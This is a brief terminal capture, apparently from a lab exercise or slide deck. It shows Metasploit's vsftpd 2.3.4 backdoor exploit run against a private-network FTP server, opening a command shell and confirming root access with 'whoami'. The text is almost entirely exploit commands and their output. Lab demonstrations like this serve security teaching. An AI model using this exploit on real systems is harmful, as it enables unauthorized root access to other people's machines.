 View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.29.100:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.29.100:21 - USER: 331 Please specify the password.
[+] 192.168.29.100:21 - Backdoor service has been spawned, handling...
[+] 192.168.29.100:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.100.128:42949 → 192.168.29.100:6200) at 2025-11-20 07:42:03 -0500
whoami
root